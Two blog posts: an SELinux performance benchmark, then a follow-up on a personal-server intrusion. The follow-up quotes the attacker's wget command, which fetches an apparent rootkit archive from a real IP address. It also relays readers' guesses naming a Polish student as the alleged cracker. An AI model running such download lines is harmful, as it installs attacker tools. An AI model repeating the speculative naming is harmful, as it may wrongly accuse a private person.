Two nodes, connected through a gigabit switch as shown in the illustration below:


Hardware specification given in the tabel below. I turned off CPU stepping on the laptop.

Hardware Laptop Workstation Switch
Model: Fujitsu Siemens Lifebook S7020D OptiPlex 745 D-Link DGS-1008D
CPU: Intel(R) Pentium(R) M 2.00GHz Intel(R) Core(TM)2 CPU 2.13GHz
RAM: 2 GB 4 GB
Ethernet: Broadcom NetXtreme BCM5751M PCI Express (Gbps) Broadcom NetXtreme BCM5754 PCI Express (Gbps) 8 port Gbps
Disk: SATA: 80GB, Seagate ST98823AS SATA: 250GB, WDC WD2500JS-75N

Output from "lshw" can be found here: Laptop and Workstation.


The operating system tested was RedHat Enterprise Linux 5 (RHEL5) Server. The laptop ran i386 (32 bits) version, but the workstation ran both i386 and x64 (64 bits) version. The client was running Ubuntu 7.04. So when RHEL5 was tested on the workstation, the laptop ran Ubuntu 7.4 and vice versa.

One little trivia: When testing, I was surprised when I found out that my laptop, with a gigabit interface, could sustain 1Gbps network traffic. Se screenshot from "iptraf" to the right.


3. The Tests
When SELinux is deployed, it is to provide an extra layer of security to existing services. Knowing the performance penalty when running SELinux on common (network based) services was the goal. The first task was to find good benchmark tools. I tested Apache prefork and worker (threaded), Postfix and MySQL.

To flush out different caches (file cache, AVC etc.), the machine was rebootet between each test. All relevant files (log-files, mailboxes etc.) were also blanked before each new test.

3a. Apache
Apache can run using a prefork model, where each request is assigned to a free Apache process. New processes are forked if the number of requests gets high. When running as "worker", Apache uses threads instead of forking. This is not default behavior for Apache on RHEL since PHP is not compatible with this mode. Worker mode is slightly faster than prefork as seen from the graphs below.

The test was used running Apaches own benchmark tool "ab". It was run against the same html-file. For each host, eleven tests with different concurrent connections (1 up to 255) each with 100000 requests was performed. The ab-test script can be downloaded here and the index.html file here.

Using a default (RHEL) httpd.conf, modifying only the number allowed clients (to 256).

This test uses a lot of network traffic, process handling (fork or thread) and disk read (html file) and write (log file).

Below is the result from the prefork results. For each host the average for all 11 tests are shown:


The same results with Apache worker (threaded):


3b. Postfix
Postfix is a popular mail server (MTA) and a rival to Sendmail. It is composed of several daemons, each responsible for performing a specific task (putting the mail in the queue, final delivery to the user's mailbox etc.). Read more about the different components in Postfix when receiving mail here.

The test was performed running Postfix' "smtp-source" against a Postfix mail server. The program is a SMTP test generator which connects to a mail server and send messages to it (sequentially or in parallel). Testing was done from and measured on the client sending 10000 messages four times with different concurrent connections (1 to 1000) (test script). Time taken was taken from the first to the last mail sent.

Using a fairly default (RHEL) main.cf, changing only the listing interface from "localhost" to "all".

This test uses a lot of network traffic, process handling and primarily disk write (mails and logs).

Four tests for each host. Average results shown:

3c. MySQL
MySQL is a popular database. It is multi-threaded and does not fork new processes. The benchmark tool was MySQL own "MySQL Benchmark suite", running all tests ("run-all-tests"). The test was started on the same host as the MySQL-server, so all communication was over a unix-socket. Around 3 million tests done in each run, but these are mostly CPU-bound, which can be seen from the results (low SELinux overhead):


4. Conclusion
There is no "official" number for how much performance penalty SELinux introduces. The Fedora Core FAQ says its hard to measure but states: "When performance was last measured, the impact was around 7% for completely untuned code." Performance depends on how the program behaves, the security policy written for it and the particular usage of that program. We've seen that more CPU bound programs, like the MySQL benchmark, has less SELinux overhead since the process itself spend more time on the CPU and less interaction with other part of the system (disk access, network traffic etc.).

If we combine all the result above, we come up with an average penalty of around 6%. Which is pretty close to 7% stated in the Fedora FAQ.


5. References
 
News
  1. "Novell lays off AppArmor programmers":
    http://www.news.com/8301-13580_3-9796140-39.html
  2. "Novell Dismisses AppArmor Developer":
    http://www.linux-magazine.com/online/news/novell_dismisses_apparmor_developer
  3. "SELinux sparks tussle over Linux security model":
    http://www.gcn.com/online/vol1_no1/45236-1.html

  4. "Torvalds irate over Linux Smack":
    http://www.vnunet.com/vnunet/news/2200143/linus-irate-linux-smacking

  5. "Securing Linux Systems with AppArmor" presented by Crispin
    Cowan at DefCon 15 2007:
    http://video.google.com/videoplay?docid=-1731833784646588861

  6. "Five ways SELinux may surprise you": http://searchenterpriselinux.techtarget.com/columnItem/0,294698,sid39_gci1253747,00.html
  7. "Uncovering the secrets of SE Linux": http://www-128.ibm.com/developerworks/library/s-selinux/?n-s-381
Documentation
  1. "NSA: Security-Enhanced Linux": http://www.nsa.gov/selinux/
  2. "RHEL5 Manual: Chapter 43 Security and SELinux":
    http://www.redhat.com/docs/manuals/enterprise/RHEL-5-manual/Deployment_Guide-en-US/selg-overview.html

  3. "RHEL4 SELinux Guide":
    http://www.redhat.com/docs/manuals/enterprise/RHEL-4-Manual/selinux-guide/

  4. "Gentoo: Working with SELinux": http://www.gentoo.org/proj/en/hardened/selinux/selinux-handbook.xml?part=3
  5. Red Hat SELinux developer Daniel Walsh's blog: "danwalsh's
    Journal":
    http://danwalsh.livejournal.com/

  6. "Fedora SELinux FAQ":
    http://docs.fedoraproject.org/selinux-faq/

  7. "SuSE AppArmor": http://en.opensuse.org/Apparmor
Books
  1. Matthew Bishop. Computer Security: Art and Science. Addison Wesley, Dec
    2002. (Excerpts at "Google Books").
  2. Ross J. Anderson. Security Engineering: A Guide to Building Dependable Distributed Systems. John Wiley & Sons, Apr 2001.
  3. Bill McCarty. SELinux. O'Reilly, Oct 2004.

3 Nov 2007

Holiday cracking - redux

The "holiday cracking" story got far more attention than I ever would have imagined. If I had known it would get so massive attention, I sure would have done a more throughly job. Interestingly, after the posting I have received some pretty interesting feedback - even an email from the cracker himself! It sure helps getting on Slashdot and posted on Bruce Schneier's blog!

In fact, when the story hit /., I first thought that I was finally being DoS'ed by an angry exposed cracker. But I quickly found out that it was the "normal" slashdot effect. You can see the traffic increase from the graph: The first traffic increase is from Schneier (week 33), the second is slashdot (week 34).

First one clarification. The cracked server was an (old and rusty) personal server, hosting nothing more than backup of some digital pictures hooked up through ADSL. The server was not part of production system running some critical services. The only exposed services to the Internet were SSH and Apache (no PHP as I recall). Hunting down this little cracker was just for fun.

It was also interesting to read the comments. A lot of the usual nonsense crap ("I pity the fool who cracks your system, fool!"), to more fun details ("He should've symlinked .bash_history to /dev/random!") but also some very helpful and constructive comments. I would in particular mention the SANS whitepaper "Dead Linux Machines Do Tell Tales" by James Fung - a couple of years old, but still a very interesting read. Another good tip, was the software chkrootkit and rkhunter, both helpful in finding and identifying rootkits.

Several polish users have sent me translations from the hosts used in the crack:

The cacker used the bot "psotnic" which translates to "rascal" or "urchin". Se wikipedias entry on psotnic for more info.
  • "4lo.bydg.pl" - IV High School in Bydgoszcz. The IP-address 83.19.148.250 resolves to this host.
  • "matsys" - A popular nickname. Short version of "Mateusz" (male).
  • "pliki" - files.
So wget http://83.19.148.250/~matys/pliki/shv5.tar.gz gives more sense.

A polish reader, Michal Bartkowiak, did some more digging on the polish web-pages and found more interesting stuff:

Ok, so let's take a look at this school website (4lo.bydg.pl). Search
option is in menu on left side ("szukaj" in polish). But search for
what? Maybe "matys".. nothing. I'm assuming that name of this account's
owner is "Mateusz".. three results. Click on first one
( http://4lo.bydg.pl//index.php?option=com_content&task=section&id=44&Itemid=93)

and you will get a list of names from competition. Three persons with
first name "Mateusz". Wait a minute, surname of first guy is "Lapinski"
(written without polish fonts), which looks very fimilar to LaPi. And it
makes sense in our language to create nick like this from surname
"Lapinski". While Lapinski is not very popular name, it still can be
just coincidence or my imagination. Or another hacked account of course.

Anyway, that's a good time for google. Search for "matys
site:4lo.bydg.pl" shows some activity on this account, e.g. index of
/~matys/foty/02-07-2007 ("foty" means "photos").
Search for "lapi+psotnic" returns userlist generated by psotnic version
0.2.11. Guess what? lapi is there. With IP from polish ISP
( http://hoth.amu.edu.pl/~esio/smieci/hub.ul).

Actually, when I searched for "lapi+psotnic" on google, a web-site called exy.hu popped up. Now this site has all kinds of nice crack software available, lists of username/password to a bunch of porn sites and a whole range of crew pictures. And guess what, a picture file there named lapi.jpg! (Fetch here: http://exy.hu/kepek/crew/Lapi/lapi.jpg). Is this our LaPi?

I also received an interesting mail from one former student and sysadmin of panorama.sth.ac.at. He could tell me that the host campus19.panorama.sth.ac.at was not NATed, but in fact one of the few IP-addresses that still is a FQDN. So he had both the name and the room-number of the alleged cracker! He should alert the administrators on-site and come back to me as soon as they had investigated further. This was one month ago, but (unfortunate) I have still not heard anything.